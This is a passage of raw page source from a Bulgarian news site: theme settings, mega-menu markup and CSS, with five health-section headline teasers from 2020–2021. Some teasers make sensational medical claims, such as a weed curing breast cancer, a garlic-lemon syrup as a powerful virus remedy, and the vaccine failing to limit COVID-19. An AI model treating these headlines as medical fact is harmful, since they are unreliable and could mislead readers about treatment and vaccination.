ont_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_df7","tdc_css_class_style":"tdi_50_df7_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_df7"}';
block_tdi_50_df7.td_column_number = "3";
block_tdi_50_df7.block_type = "tdb_header_mega_menu";
block_tdi_50_df7.post_count = "5";
block_tdi_50_df7.found_posts = "1723";
block_tdi_50_df7.header_color = "";
block_tdi_50_df7.ajax_pagination_infinite_stop = "";
block_tdi_50_df7.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_df7);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_df7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_df7" data-td_block_id="tdi_50_df7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_df7" data-td_block_id="tdi_50_df7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_6b9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_6b9" >
<style>
/* custom css */
.tdi_51_6b9 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_6b9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_6b9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_6b9 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_6b9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_6b9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_6b9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_6b9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_6b9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_6b9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_6b9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_6b9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_6b9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_6b9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_6b9 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_6b9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_6b9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_6b9 .td-module-meta-info,
				.ie11 .tdi_51_6b9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_6b9 .td-post-vid-time{
					display: block;
				}.tdi_51_6b9 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_6b9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_6b9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_6b9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_6b9 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_6b9 .entry-review-stars{
					display: inline-block;
				}.tdi_51_6b9 .td-icon-star,
                .tdi_51_6b9 .td-icon-star-empty,
                .tdi_51_6b9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_6b9 .td-module-comments{
					display: none;
				}.tdi_51_6b9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_6b9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_6b9 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_6b9 .td-post-category:hover{
					color: #000000;
				}.tdi_51_6b9 .td-module-title a{
					color: #051d2d;
				}.tdi_51_6b9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_6b9 .td-post-author-name a{
					color: #666666;
				}.tdi_51_6b9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_6b9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_6b9 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_6b9 .td-editor-date,
				.tdi_51_6b9 .td-editor-date .td-post-author-name,
				.tdi_51_6b9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_6b9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_6b9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_6b9 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_6b9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_6b9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_6b9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_6b9 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_6b9 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_6b9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_6b9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_6b9 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_6b9 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_6b9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_6b9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_6b9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_6b9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_6b9 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_6b9 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_6b9 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_6b9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_6b9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
